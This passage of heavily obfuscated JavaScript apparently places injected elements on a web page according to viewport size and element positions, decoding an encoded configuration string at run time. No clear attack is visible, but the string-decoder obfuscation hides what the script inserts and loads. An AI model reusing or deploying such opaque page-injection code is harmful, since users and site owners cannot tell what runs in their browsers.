"^Ttz")+a(3625,"\x263PC")+a(7664,"7AxP")+a(5352,"mE]x")+a(8449,"43ub")+a(8420,"5fE$")+a(8880,"*@S3")+a(8169,"trJ1")+a(6897,"8A3J")+a(3071,"kqpB")+a(8809,"5fE$")+a(3033,"A\x26$x")+a(5101,"$(eD")+a(8776,"ND]Q")+a(6954,"5]e[")+a(6703,"7AxP")+a(8758,"7AxP")+a(8087,"nT4K")+a(6236,"BkPt")+a(8791,"LoCa")+a(742,"trJ1")+a(6137,"u^72")+a(1713,"\x263PC")+a(6450,"BkPt")+a(334,"tWyv")+a(5997,"YDYZ")+a(9273,"t\x26P\x26")+a(8818,"u^72")+a(1532,"trJ1")+a(2316,"Ig7*")+a(5185,"[JdD")+a(5047,"43ub")+a(5311,"s$2A")+
a(4388,"\x263PC")+a(4657,"iHvB")+a(9193,"s1R$")+a(6980,"A\x26$x")+a(2513,"Bb8I")+a(6557,"]9g[")+a(1738,"PD*\x26")+a(3169,"Mbzz")+a(670,"A\x26$x")+a(9175,"trJ1")+a(9161,"KK4a")+a(6888,"6s3(")+a(8006,"^Ttz")+a(3805,"^Ttz")+a(4526,"IDP7")+a(1381,"u^72")+a(3731,"u^72")+a(3687,"Hzpk")+a(8374,"%Zb^")+a(2132,"mE]x")+a(3839,"C%]m")+a(2865,"^Ttz")+a(8198,"]9g[")+a(5345,"trJ1")+a(1068,"s$2A")+a(3712,"s$2A")+a(8333,"u^72")+a(6018,"^Ttz")+a(5852,"PD*\x26")+a(1825,"G!@\x26")+a(6379,"]9g[")+a(6219,"mE]x")+a(1485,
"8A3J")+a(7455,"5fE$")+a(7374,"YDYZ")+a(4346,"[JdD"))+(a(7147,"8A3J")+a(3339,"6s3(")+a(2107,"u^72")+a(8883,"^Ttz")+a(9235,"43ub")+a(1981,"jm##")+a(5004,"8A3J")+a(5446,"IDP7")+a(6981,"s$2A")+a(5157,"3x*Y")+a(6379,"]9g[")+a(6367,"trJ1")+a(1478,"G!@\x26")+a(2956,"nT4K")+a(7510,"s$2A")+a(594,"Hzpk")+a(7184,"%uy4")+a(2630,"\x263PC")+a(3791,"*@S3")+a(8517,"s$2A")+a(4845,"kqpB")+a(3232,"tWyv")+a(5933,"7AxP")+a(9281,"C%]m")+a(8554,"Mbzz")+a(4784,"jm##")+a(4673,"5fE$")+a(7450,"kqpB")+a(1817,"\x263PC")+a(978,
"tWyv")+a(2490,"5fE$")+a(6895,"]9g[")+a(3030,"u^72")+a(4166,"3*di")+a(3996,"G!@\x26")+a(6787,"%uy4")+a(6768,"VY##")+a(8513,"6s3(")+a(1316,"]9g[")+a(5265,"7AxP")+a(1463,"7AxP")+a(4742,"Bb8I")+a(6142,"7t00")+a(1364,"*@S3")+a(1102,"C%]m")+a(2140,"43ub")+a(6031,"8QKo")+a(5763,"LXr[")+a(3452,"kqpB")+a(2103,"3*di")+a(6760,"3*di")+a(4374,"trJ1")+a(3478,"*@S3")+a(6246,"4!^%")+a(7842,"Bb8I")+a(8038,"YDYZ")+a(8366,"u^72")+a(3688,"%Zb^")+a(8014,"Ig7*")+a(8703,"tWyv")+a(6729,"tWyv")+a(7324,"5fE$")+a(2620,"s$2A")+
a(2318,"ND]Q")+a(5628,"JwJz")+a(7841,"kqpB")+a(529,"JwJz")+a(3520,"lfoV")+a(2955,"trJ1")+a(7207,"ND]Q")+a(3381,"Ig7*")+a(2468,"*@S3")+a(7915,"G!@\x26")+a(7751,"A\x26$x")+a(3329,"5fE$")+a(2971,"YDYZ")+a(6779,"3*di")+a(660,"KK4a")+a(6035,"G!@\x26")+a(5665,"KK4a")+a(8763,"BkPt")+a(8407,"A\x26$x")+a(4974,"Ig7*")+a(2102,"vr5*")+a(7087,"7t00")+a(5847,"^Ttz")+a(7738,"t\x26P\x26")+a(8306,"Ig7*")+a(9205,"4!^%")+a(502,"[JdD")+a(9146,"kqpB")+a(3774,"KK4a")+a(4415,"t\x26P\x26")+a(7498,"trJ1")+a(8085,"s1R$")+
a(5178,"]9g[")+a(1146,"4!^%")+a(3701,"lfoV")+a(5058,"Mbzz")+a(7666,"VY##")+a(3507,"6s3(")+a(5737,"iHvB")+a(7157,"s$2A")+a(851,"\x263PC")+a(5486,"BkPt")+a(4665,"lfoV")+a(1081,"nT4K")+a(3650,"8A3J")+a(8193,"Mbzz")+a(8995,"vr5*")+a(4687,"LXr[")+a(1534,"43ub")+a(3821,"5]e[")+a(8027,"Bb8I")+a(3781,"XwLB")+a(2953,"Hzpk")+a(3428,"Mbzz")+a(342,"Ig7*")+a(5257,"7t00")+a(4077,"VY##")+a(3658,"C%]m")+a(3378,"iHvB")+a(3766,"JwJz")+a(9325,"C%]m")+a(7676,"Bb8I")+a(8771,"8QKo")+a(6623,"tWyv")+a(3940,"LXr[")+a(7452,
"trJ1")+a(9256,"Ig7*")+a(5769,"JwJz")+a(8846,"6s3(")+a(4426,"s1R$")+a(499,"u^72")+a(4406,"]9g[")+a(8238,"*@S3")+a(2763,"VY##")+a(2014,"YDYZ")+a(8026,"u^72")+a(5106,"BkPt")+a(8619,"]9g[")+a(3654,"jm##")+a(8278,"XwLB")+a(8593,"8A3J")+a(1995,"3*di")+a(5608,"$(eD")+a(2720,"JwJz")+a(3959,"trJ1")+a(8254,"LXr[")+a(6839,"tWyv")+a(1842,"t\x26P\x26")+a(7830,"YDYZ")+a(2834,"43ub")+a(5869,"s$2A")+a(9295,"nT4K")+a(5803,"*@S3")+a(5401,"BkPt")+a(279,"t\x26P\x26")+a(4258,"*@S3")+a(6179,"4!^%")+a(6201,"ND]Q")+a(5201,
"3*di")+a(9111,"$(eD")+a(2774,"jm##")+a(7802,"JwJz")+a(8850,"3*di")+a(3029,"%Zb^")+a(7618,"ND]Q")+a(1680,"BkPt")+a(5266,"vr5*")+a(5620,"PD*\x26")+a(6774,"s$2A")+a(2330,"BkPt")+a(4068,"Ig7*")+a(906,"XwLB")+a(6353,"\x263PC")+a(1441,"%Zb^")+a(6767,"t\x26P\x26")+a(2942,"t\x26P\x26")+a(6788,"kqpB")+a(6469,"8A3J")+a(5518,"Bb8I")+a(1215,"kqpB")+a(8939,"lfoV")+a(9302,"IDP7")+a(3116,"G!@\x26")+a(5761,"IDP7")+a(6335,"YDYZ")+a(1827,"VY##")+a(2031,"u^72")+a(6642,"5]e[")+a(2611,"u^72")+a(7150,"Hzpk")+a(4567,"PD*\x26")+
a(8613,"43ub")+a(5986,"ND]Q")+a(3572,"[JdD")+a(4168,"s1R$")+a(3372,"u^72")+a(6070,"IDP7"))+(a(7303,"8A3J")+a(8801,"jm##")+a(1559,"^Ttz")+a(2240,"IDP7")+a(6426,"vr5*")+a(1271,"KK4a")+a(2866,"Bb8I")+a(5924,"43ub")+a(5482,"43ub")+a(8350,"3x*Y")+a(4772,"G!@\x26")+a(6841,"jm##")+a(717,"iHvB")+a(8369,"JwJz")+a(1322,"LXr[")+a(1118,"nT4K")+a(1853,"Bb8I")+a(2097,"43ub")+a(6363,"5]e[")+a(1238,"%Zb^")+a(769,"mE]x")+a(790,"*@S3")+a(6532,"^Ttz")+a(6691,"A\x26$x")+a(1138,"trJ1")+a(1580,"IDP7")+a(519,"LoCa")+a(2442,
"3*di")+a(3845,"BkPt")+a(3328,"BkPt")+a(4658,"Bb8I")+a(6918,"$(eD")+a(618,"4!^%")+a(9023,"VY##")+a(9102,"PD*\x26")+a(8731,"7t00")+a(9239,"[JdD")+a(3875,"8QKo")+a(7556,"vr5*")+a(4382,"7AxP")+a(5574,"4!^%")+a(8969,"8A3J")+a(6113,"G!@\x26")+a(2214,"mE]x")+a(4666,"IDP7")+a(3366,"4!^%")+a(3394,"3x*Y")+a(1383,"%uy4")+a(4089,"43ub")+a(9131,"Bb8I")+a(2448,"^Ttz")+a(7839,"mE]x")+a(8141,"8QKo")+a(3575,"G!@\x26")+a(5601,"8QKo")+a(7971,"LXr[")+a(6296,"YDYZ")+a(6078,"IDP7")+a(7561,"LXr[")+a(1260,"\x263PC")+a(4021,
"jm##")+a(927,"Ig7*")+a(4384,"s$2A")+a(5409,"nT4K")+a(4340,"%uy4")+a(291,"5fE$")+a(8200,"8A3J")+a(3363,"XwLB")+a(1003,"^Ttz")+a(7760,"Mbzz")+a(7569,"trJ1")+a(3468,"jm##")+a(7400,"3x*Y")+a(2334,"LoCa")+a(5902,"6s3(")+a(6520,"$(eD")+a(7006,"\x263PC")+a(736,"kqpB")+a(4970,"5]e[")+a(2578,"%Zb^")+a(8607,"3*di")+a(5897,"Hzpk")+a(1272,"]9g[")+a(4959,"]9g[")+a(6041,"iHvB")+a(9081,"5fE$")+a(7415,"4!^%")+a(8166,"7t00")+a(6946,"s1R$")+a(6572,"8A3J")+a(5200,"XwLB")+a(2974,"6s3(")+a(2481,"\x263PC")+a(4430,"LXr[")+
a(2390,"3x*Y")+a(5516,"\x263PC")+a(1399,"$(eD")+a(4736,"PD*\x26")+a(5987,"7AxP")+a(6260,"8QKo")+a(9271,"6s3(")+a(9119,"*@S3")+a(4119,"*@S3")+a(3197,"6s3(")+a(4230,"A\x26$x")+a(1468,"t\x26P\x26")+a(3763,"PD*\x26")+a(283,"iHvB")+a(442,"mE]x")+a(8452,"%Zb^")+a(3878,"Bb8I")+a(3551,"%Zb^")+a(9021,"Mbzz")+a(2340,"Mbzz")+a(5125,"^Ttz")+a(6265,"vr5*")+a(6952,"8A3J")+a(4199,"6s3(")+a(8930,"5fE$")+a(5640,"Ig7*")+a(2636,"LXr[")+a(2290,"3x*Y")+a(3954,"Hzpk")+a(4901,"Bb8I")+a(4064,"u^72")+a(4777,"s$2A")+a(8252,
"mE]x")+a(8697,"C%]m")+a(9312,"8A3J")+a(7227,"Mbzz")+a(7474,"YDYZ")+a(378,"4!^%")+a(335,"VY##")+a(4668,"s1R$")+a(2855,"6s3(")+a(1955,"kqpB")+a(7890,"Hzpk")+a(430,"Hzpk")+a(298,"s1R$")+a(3412,"iHvB")+a(1709,"3x*Y")+a(4675,"8QKo")+a(1012,"jm##")+a(9268,"JwJz")+a(5376,"BkPt")+a(8056,"nT4K")+a(7697,"%Zb^")+a(3783,"3*di")+a(3311,"\x263PC")+a(7180,"C%]m")+a(5138,"6s3(")+a(2354,"IDP7")+a(7727,"trJ1")+a(3437,"iHvB")+a(2066,"trJ1")+a(1861,"^Ttz")+a(5469,"iHvB")+a(3160,"43ub")+a(3584,"s1R$")+a(832,"BkPt")+
a(6423,"ND]Q")+a(1153,"VY##")+a(1361,"5fE$")+a(2952,"LXr[")+a(7544,"JwJz")+a(551,"jm##")+a(1682,"t\x26P\x26")+a(5313,"8A3J")+a(8073,"vr5*")+a(8912,"XwLB")+a(5906,"XwLB")+a(1977,"\x263PC")+a(477,"6s3(")+a(5227,"PD*\x26")+a(3827,"Bb8I")+a(1631,"trJ1")+a(2485,"LXr[")+a(4217,"s1R$")+a(2990,"Bb8I")+a(4253,"iHvB")+a(969,"6s3(")+a(8575,"%uy4")+a(5349,"5]e[")+a(1686,"BkPt")+a(1759,"LXr[")+a(6755,"7t00")+a(7391,"XwLB")+a(7424,"lfoV")+a(4201,"PD*\x26")+a(8735,"^Ttz")+a(7526,"Ig7*")+a(2326,"7t00")+a(6485,"%uy4")+
a(5476,"mE]x")+a(8312,"C%]m")+a(4522,"[JdD")+a(8373,"s$2A")+a(7717,"*@S3")+a(1080,"C%]m")+a(6331,"tWyv"))+(a(5720,"5fE$")+a(3752,"5fE$")+a(6440,"mE]x")+a(8722,"G!@\x26")+a(8707,"%Zb^")+a(4175,"IDP7")+a(7451,"%Zb^")+a(974,"lfoV")+a(5639,"3*di")+a(3022,"A\x26$x")+a(6539,"3*di")+a(8259,"kqpB")+a(7492,"iHvB")+a(1819,"3x*Y")+a(2751,"5fE$")+a(2472,"4!^%")+a(952,"s$2A")+a(2172,"XwLB")+a(1199,"jm##")+a(1867,"^Ttz")+a(5912,"BkPt")+a(2164,"JwJz")+a(7027,"3x*Y")+a(3387,"ND]Q")+a(1201,"[JdD")+a(4642,"XwLB")+
a(617,"t\x26P\x26")+a(8650,"LoCa")+a(447,"JwJz")+a(6435,"s$2A")+a(8760,"t\x26P\x26")+a(2624,"G!@\x26")+a(1824,"KK4a")+a(8058,"IDP7")+a(4404,"%Zb^")+a(1781,"Mbzz")+a(5318,"Mbzz")+a(1105,"s1R$")+a(3799,"IDP7")+a(7457,"trJ1")+a(5961,"3x*Y")+a(687,"C%]m")+a(8270,"6s3(")+a(547,"kqpB")+a(7233,"vr5*")+a(3937,"*@S3")+a(425,"KK4a")+a(3621,"BkPt")+a(9253,"5]e[")+a(5429,"%Zb^")+a(1705,"YDYZ")+a(6254,"7t00")+a(4571,"$(eD")+a(942,"IDP7")+a(3259,"%Zb^")+a(5793,"43ub")+a(7552,"8QKo")+a(1475,"3x*Y")+a(3080,"6s3(")+
a(8211,"nT4K")+a(7003,"\x263PC")+a(1844,"IDP7")+a(4781,"[JdD")+a(8330,"kqpB")+a(3964,"t\x26P\x26")+a(4846,"JwJz")+a(3280,"^Ttz")+a(5849,"Mbzz")+a(6723,"7t00")+a(7070,"Hzpk")+a(1826,"iHvB")+a(6522,"%uy4")+a(9218,"7t00")+a(6042,"s1R$")+a(2532,"KK4a")+a(3266,"PD*\x26")+a(333,"JwJz")+a(8844,"BkPt")+a(4873,"PD*\x26")+a(1376,"Mbzz")+a(7165,"3x*Y")+a(7838,"IDP7")+a(4528,"5fE$")+a(6564,"trJ1")+a(3282,"Ig7*")+a(1315,"nT4K")+a(5585,"$(eD")+a(1278,"lfoV")+a(9170,"[JdD")+a(6566,"PD*\x26")+a(6593,"Mbzz")+a(6642,
"5]e[")+a(5094,"$(eD")+a(6067,"s$2A")+a(1249,"trJ1")+a(9227,"]9g[")+a(5808,"LoCa")+a(815,"*@S3")+a(518,"5fE$")+a(966,"s1R$")+a(6584,"iHvB")+a(6654,"tWyv")+a(5869,"s$2A")+a(7954,"LoCa")+a(6738,"4!^%")+a(6514,"$(eD")+a(6977,"YDYZ")+a(3326,"jm##")+a(1757,"7t00")+a(6690,"C%]m")+a(2511,"lfoV")+a(7173,"u^72")+a(1285,"vr5*")+a(570,"8A3J")+a(4491,"YDYZ")+a(2274,"Bb8I")+a(6189,"%uy4")+a(1966,"8A3J")+a(7598,"KK4a")+a(383,"ND]Q")+a(1868,"A\x26$x")+a(3008,"*@S3")+a(5049,"C%]m")+a(5126,"VY##")+a(8183,"A\x26$x")+
a(332,"mE]x")+a(4022,"3*di")+a(4749,"]9g[")+a(6550,"Ig7*")+a(9114,"]9g[")+a(7500,"5fE$")+a(440,"*@S3")+a(9055,"]9g[")+a(7012,"7AxP")+a(8751,"mE]x")+a(4819,"t\x26P\x26")+a(753,"Bb8I")+a(2550,"5fE$")+a(1295,"Hzpk")+a(371,"*@S3")+a(7311,"43ub")+a(7780,"8A3J")+a(1187,"LXr[")+a(4477,"Hzpk")+a(2071,"C%]m")+a(473,"[JdD")+a(7293,"u^72")+a(4859,"]9g[")+a(1712,"mE]x")+a(7963,"%uy4")+a(3306,"JwJz")+a(2333,"Hzpk")+a(9034,"3x*Y")+a(6534,"YDYZ")+"t}"))),(Ya[a(6746,"kqpB")]||ob[a(2617,"VY##")+a(8796,"6s3(")+a(9011,
"u^72")+a(9092,"C%]m")](a(8178,"BkPt"))[0])[a(1273,"C%]m")+a(6407,"KK4a")+"d"](Za))),pb!=1||d[a(8131,"^Ttz")]!=qb[a(4503,"PD*\x26")+a(1099,"lfoV")]&&!$a||(ab=2,Sa=new fa(Gb),Hb[a(1899,"5fE$")+"ve"](Ib[a(2219,"mE]x")]),d[a(730,"^Ttz")](Jb,0)&&(rb=Kb,d[a(2293,"kqpB")](bb,function(){Ra&&(Q+=lb*2,e[a(6008,"YDYZ")](cb,g*20)&&(za=0),Nb=1)},2E3))),bc==2)){d[a(8213,"]9g[")](Ra);for(var g=0;g<5;g++)Q(lb,d[a(1554,"\x263PC")](d[a(4935,"kqpB")](g,4E3),1));cb()}}else{var f=[],h=0,k=[],l=[],n=[],m,p=[];d[a(1083,
"Mbzz")](Ib);for(m=0;d[a(7209,"lfoV")](m,U[a(7614,"s$2A")+"h"]);m++){var r=U[m];r.H&&(d[a(4108,"3x*Y")](r.m,2)?l[a(1190,"iHvB")](r):r.gb&&n[a(7917,"$(eD")](r))}l[a(1636,"6s3(")+"h"]||(l=n);rb(l,m,t,q);n=[];if((l[a(6747,"LXr[")+"h"]||Ka)&&V)if(d[a(1440,"43ub")](d[a(7283,"6s3(")],d[a(9127,"IDP7")])){var q=Array[a(826,"Mbzz")+a(9100,"A\x26$x")][a(438,"tWyv")][a(2933,"mE]x")](F[a(8159,"Bb8I")+a(5970,"%uy4")+a(7499,"trJ1")+"l"](d[a(436,"nT4K")][a(7195,"tWyv")](" ")));try{p=(p=[d[a(6986,"ND]Q")],d[a(7197,
"lfoV")]],Array[a(1575,"LXr[")+a(2237,"tWyv")][a(4593,"mE]x")][a(294,"JwJz")](F[a(1758,"ND]Q")+a(7398,"$(eD")+a(1231,"jm##")+"l"](p)))}catch(z){d[a(6352,"%uy4")](y,0,d[a(7395,"mE]x")],z)}for(m=0;d[a(4664,"6s3(")](m,q[a(2451,"iHvB")+"h"]);m++)if(r=q[m],p[a(2807,"%Zb^")+"Of"](r)<0){var v=r[a(3035,"KK4a")+a(899,"mE]x")+a(2599,"XwLB")+a(2678,"JwJz")+"t"]();v[a(5016,"vr5*")]!=null&&d[a(8328,"7AxP")](d[a(2054,"LoCa")](v[a(1414,"$(eD")+"m"],v[a(3579,"3x*Y")]),L)&&d[a(6733,"BkPt")](v[a(8557,"jm##")+"m"],
v[a(6527,"[JdD")])&&n[a(7616,"]9g[")]({top:v[a(2549,"Mbzz")],bottom:v[a(8896,"%Zb^")+"m"],id:r.id})}n[a(6436,"[JdD")](function(z,x){return c[a(4240,"tWyv")](z[a(4348,"t\x26P\x26")],x[a(8223,"ND]Q")])?1:x[a(6527,"[JdD")]>z[a(4204,"4!^%")]?-1:0});for(m=0;d[a(458,"8QKo")](m,V[a(6586,"LoCa")+"h"]);m++){try{if(d[a(8257,"$(eD")]===a(6516,"t\x26P\x26"))var u=F[a(2378,"43ub")+a(5970,"%uy4")+a(1676,"]9g[")+"l"](V[m]);else y.R++,v.ja||(H.R=0)}catch(z){d[a(9070,"VY##")](fb[a(5015,"5]e[")+"Of"](V[m]),0)&&fb[a(7917,
"$(eD")](V[m]),u=[]}if(u&&u[a(4483,"YDYZ")+"h"])for(r=0;d[a(6397,"BkPt")](r,u[a(6343,"PD*\x26")+"h"]);r++){q=u[r];try{var t=q[a(2483,"mE]x")+a(4157,"%uy4")+a(8357,"%Zb^")][a(2555,"4!^%")+a(2890,"tWyv")+"te"](a(5174,"*@S3")+a(8186,"PD*\x26")+a(1870,"5]e[")+"x")}catch(z){t=0}if(!t&&d[a(3526,"LXr[")](k[a(3542,"]9g[")+"Of"](q),-1))for(var w=d[a(7123,"s$2A")][a(1595,"3x*Y")]("|"),B=0;;){switch(w[B++]){case "0":v=q[a(807,"8A3J")+a(6799,"YDYZ")+a(3465,"Bb8I")+a(4523,"3*di")+"t"]();continue;case "1":v[a(1416,
"mE]x")+"m"]&&f[a(1356,"mE]x")]({top:v[a(7196,"s$2A")],bottom:v[a(6589,"\x263PC")+"m"],ia:V[m],S:E,element:q});continue;case "2":k[a(8998,"LoCa")](q);continue;case "3":q.S=E;continue;case "4":var E=q[a(5344,"ND]Q")+a(5418,"C%]m")+"h"];continue;case "5":for(p=q;d[a(437,"lfoV")](!E,p);)E=p[a(2651,"YDYZ")+a(2881,"A\x26$x")+"h"],p=p[a(4215,"7t00")+a(2633,"Hzpk")];continue}break}}}f[a(8679,"$(eD")](function(z,x){return d[a(1649,"XwLB")](z[a(4722,"7AxP")],x[a(5388,"3*di")])?1:x[a(5785,"XwLB")]>z[a(4757,
"5]e[")]?-1:0});for(d[a(1971,"Mbzz")](Jb,f);f[a(4942,"C%]m")+"h"];){q=f[a(7144,"s$2A")]();for(m=0;q&&d[a(355,"4!^%")](m,n[a(4080,"[JdD")+"h"]);m++)if(q[a(5576,"mE]x")+a(313,"VY##")]||d[a(3228,"tWyv")](Hb,d[a(7265,"Mbzz")](q[a(3500,"tWyv")],ib),d[a(9275,"vr5*")](q[a(3077,"LXr[")],ib),n[m][a(6032,"G!@\x26")],n[m][a(6863,"t\x26P\x26")+"m"]))q=0;q&&(q.j=q[a(8172,"%uy4")+"nt"],xa(q)||(q[a(3728,"A\x26$x")+a(6542,"PD*\x26")]=1,q=0));for(m=0;q&&d[a(3233,"7AxP")](m,l[a(7594,"kqpB")+"h"]);m++){r=l[m];for(k=
t=0;!t&&d[a(1443,"Hzpk")](k,2);k++)for(v=0;!t&&v<zb[a(5536,"mE]x")+"h"];v++)u=zb[v],u[6]*L<=d[a(8127,"BkPt")](q[a(6121,"8A3J")],M[a(1038,"vr5*")+a(2475,"]9g[")+"t"]||0)&&d[a(2063,"]9g[")](u[3],0)&&(!k||k&&!t)&&d[a(2801,"u^72")](u[0],q.S)&&(H&&u[4]||!H&&u[5])&&(t=u,t[3]--);t||(q=0);q&&d[a(1933,"tWyv")](q.S,t[0])&&(r.B=q[a(7267,"]9g[")+"nt"],r.ia=q.ia,r.C=[[t[0],t[1]]],r.O=r.C,r.l=t[0],r.o=t[1],Ha(r),r.F&&(n[a(8756,"tWyv")+"e"](0,0,{top:q[a(7196,"s$2A")],bottom:q[a(8615,"tWyv")+"m"]}),Ab+=0,ib=d[a(7745,
"nT4K")](L,Ab),r.m=1,l[a(5752,"IDP7")+"e"](m,1),m=l[a(9340,"5fE$")+"h"],h++))}}}else f=c[a(5992,"%Zb^")]("",X),k=fa&&!oa,f in ca&&(ja[P[U]]=k?F[T[ha]]:c[a(2235,"Ig7*")](C,ba,ia[Q],0),delete t[f]);h&&d[a(4436,"mE]x")](bb)}}function bb(){var a=b;if(d[a(3431,"JwJz")](d[a(2227,"*@S3")],a(8931,"^Ttz"))){d[a(649,"iHvB")](la);for(var c=0;d[a(5416,"]9g[")](c,5);c++)d[a(7764,"G!@\x26")](H,da,d[a(7231,"ND]Q")](c*4E3,1));d[a(976,"8QKo")](R)}else{for(c=0;d[a(4193,"YDYZ")](c,U[a(5676,"nT4K")+"h"]);c++)fa(U[c],
1,0);Sa()}}function Lb(){W=1}function ka(){var a=b,c={XTpjh:function(k,l){return d[a0f(837,"5]e[")](k,l)},vrZKo:function(k,l){return d[a0f(8358,"XwLB")](k,l)}};Aa=new Date;if(W&&!ia[a(6766,"VY##")+"le"]&&F[a(305,"LoCa")])try{if(d[a(7080,"7t00")](a(1894,"VY##"),d[a(3794,"Ig7*")])){if(W=0,Xb||d[a(5297,"VY##")]($b),Xb&&(X||(Ua=window[a(9264,"8A3J")+a(2545,"4!^%")]||document[a(5029,"5]e[")][a(996,"$(eD")+a(1719,"KK4a")+"h"],L=window[a(5160,"mE]x")+a(1596,"C%]m")+"t"]||document[a(6904,"6s3(")][a(3876,
"tWyv")+a(1070,"\x263PC")+"ht"],Ab=H?.78:.9,ib=d[a(6843,"G!@\x26")](L,Ab),d[a(5919,"43ub")](d[a(5840,"KK4a")][a(2981,"^Ttz")+"Of"](F[a(1684,"ND]Q")+a(877,"tWyv")]),-1)&&(X=1,d[a(5917,"7t00")](nb),Aa=F[a(2096,"vr5*")+a(940,"jm##")+a(9162,"%Zb^")](d[a(6915,"7t00")]),Aa[a(9100,"A\x26$x")]=d[a(7137,"XwLB")],Aa[a(8081,"Bb8I")+a(7106,"A\x26$x")+"d"](F[a(6639,"7t00")+a(745,"[JdD")+a(6595,"4!^%")](d[a(3377,"8QKo")])),(F[a(1435,"LXr[")]||F[a(8693,"%Zb^")+a(7381,"]9g[")+a(691,"\x263PC")+a(613,"4!^%")](a(5457,
"C%]m"))[0])[a(8081,"Bb8I")+a(3023,"IDP7")+"d"](Aa))),d[a(3376,"[JdD")](X,1)||d[a(1165,"5fE$")](d[a(2506,"lfoV")],F[a(2977,"IDP7")+a(4496,"Hzpk")])&&!Qb||(X=2,Bb=new ResizeObserver(Gb),Bb[a(4254,"8A3J")+"ve"](F[a(1695,"nT4K")]),d[a(955,"JwJz")](ba,0)&&(ba=L,d[a(4932,"kqpB")](setInterval,function(){ba&&(ba+=c[a(5939,"%Zb^")](L,2),c[a(787,"u^72")](ba,c[a(1912,"[JdD")](L,20))&&(ba=0),W=1)},2E3))),d[a(9226,"%uy4")](X,2))){d[a(4796,"mE]x")](bb);for(var e=0;d[a(8561,"43ub")](e,5);e++)setTimeout(Qa,d[a(1401,
"8QKo")](d[a(5515,"jm##")](e,4E3),1));d[a(1397,"kqpB")](Kb)}}else{if(d[a(6785,"nT4K")](Q.m,2))ea.B=e.B||Ba[a(2575,"$(eD")];else if(d[a(1707,"t\x26P\x26")](J.m,1)&&Ja.P[a(9096,"tWyv")+"h"]&&!ka.B)try{e=1E6;var g,f=P[a(2946,"5]e[")+a(1806,"trJ1")+a(9297,"4!^%")+"l"](pa.P);if(d[a(4507,"s1R$")](f[a(4283,"4!^%")+"h"],0))for(g=0;d[a(8648,"%uy4")](g,f[a(1636,"6s3(")+"h"]);g++){var h=f[g][a(7445,"%uy4")+a(4284,"JwJz")+a(2608,"%uy4")+a(2244,"*@S3")+"t"]()[a(7152,"$(eD")];d[a(2872,"[JdD")](h,e)&&(e=h,Da.B=
f[g],ua++)}}catch(k){Ga(Pa,a(2104,"]9g[")+Qa.P,k)}W.B&&(d[a(5358,"tWyv")](ea,f)&&(y=d[a(8002,"nT4K")](Ma.B[a(7240,"PD*\x26")+a(6958,"A\x26$x")+a(2853,"s$2A")+a(800,"]9g[")+"t"]()[a(2613,"nT4K")],mb[a(379,"3x*Y")+"lY"]||0)),!Na||R<=M)&&(Oa[a(2972,"^Ttz")](sa),ra&&d[a(5742,"43ub")](ta,Z,1))}}catch(k){d[a(4216,"BkPt")](y,0,a(2336,"A\x26$x"),k)}}function $b(){var a=b,c={AeFIM:d[a(7577,"4!^%")],LsGTj:function(w,B){return w+B},lSkBV:d[a(6172,"Hzpk")],wuFcP:function(w,B,E,z,x,A,D){return w(B,E,z,x,A,D)},
BMCMs:function(w,B,E){return d[a(1030,"%Zb^")](w,B,E)}};if(d[a(986,"6s3(")](a(9006,"kqpB"),d[a(4731,"Hzpk")])){var e=M[a(7909,"4!^%")+a(6780,"trJ1")+a(6967,"vr5*")+"ig"],g,f=[],h=[],k=0,l=0;e&&e[a(1426,"Hzpk")+a(296,"KK4a")](0,7)===d[a(7860,"5]e[")]&&(e=e[a(1809,"7AxP")]('"')[1]);if(e&&e[a(5112,"vr5*")+"h"])try{M[a(1359,"Mbzz")+a(2238,"KK4a")+a(8908,"5]e[")+"ig"]=0;var n=101790;d[a(2125,"vr5*")](n,0)&&(n+=2147483646);for(g=0;d[a(639,"lfoV")](g,e[a(7798,"*@S3")+"h"]);g+=2)n=d[a(733,"KK4a")](n*16807,
2147483647),f[a(2556,"XwLB")](d[a(8345,"5fE$")](d[a(5889,"7AxP")](parseInt,e[a(5701,"4!^%")+"r"](g,2),16),d[a(7121,"YDYZ")](parseInt,d[a(6884,"$(eD")](d[a(2339,"\x263PC")](n,2147483647),256),10)));for(e=f;k<e[a(4549,"VY##")+"h"];){var m=e[k++];if(d[a(3327,"vr5*")](m,128))h[l++]=String[a(5398,"8QKo")+a(2109,"\x263PC")+"de"](m);else if(m>191&&m<224)if(d[a(2687,"[JdD")]!==d[a(4227,"Mbzz")]){var p=e[k++];h[l++]=String[a(8105,"A\x26$x")+a(5834,"7AxP")+"de"](d[a(891,"43ub")](d[a(725,"\x263PC")](d[a(3999,
"3x*Y")](m,31),6),d[a(2188,"$(eD")](p,63)))}else return N[a(7655,"IDP7")+a(3355,"8A3J")+a(4863,"Hzpk")](y);else if(m>239&&m<365)if(d[a(3297,"Bb8I")]!==d[a(3254,"LoCa")]){if(!aa.eb){Q.eb=1;var r=function(){if(r[a(2296,"7t00")+a(3541,"8A3J")+a(2886,"%Zb^")]&&W[a(2205,"8A3J")+a(6178,"4!^%")+a(5468,"iHvB")][a(4919,"LoCa")+a(488,"3x*Y")]){var w=sa[a(2296,"7t00")+a(2474,"43ub")+a(1483,"8A3J")][a(522,"lfoV")+a(488,"3x*Y")][a(4356,"8A3J")+a(1230,"3*di")+a(8858,"LXr[")](a(520,"kqpB")+a(5288,"BkPt")+a(2705,
"Ig7*")+a(8416,"5]e["));w&&!w[a(2045,"kqpB")+a(666,"6s3(")+a(1560,"JwJz")+"nt"]&&(w=ra[a(2534,"^Ttz")+a(8504,"Bb8I")+a(2388,"A\x26$x")](c[a(8114,"trJ1")]),w.id=c[a(7669,"LXr[")](c[a(2242,"lfoV")],ta()),Z[a(8997,"iHvB")+a(8713,"BkPt")+a(6909,"ND]Q")][a(6944,"YDYZ")+a(287,"mE]x")+"re"](w,P),pa[a(5404,"t\x26P\x26")+a(4333,"3x*Y")+a(1700,"lfoV")][a(1388,"XwLB")+a(2744,"43ub")+"d"](wa),c[a(2038,"$(eD")](Ca,0,w,w[a(1393,"XwLB")],0,4,0))}else c[a(5580,"4!^%")](Oa,r,2E3)};c[a(983,"JwJz")](m,r,6E3)}}else{var q=
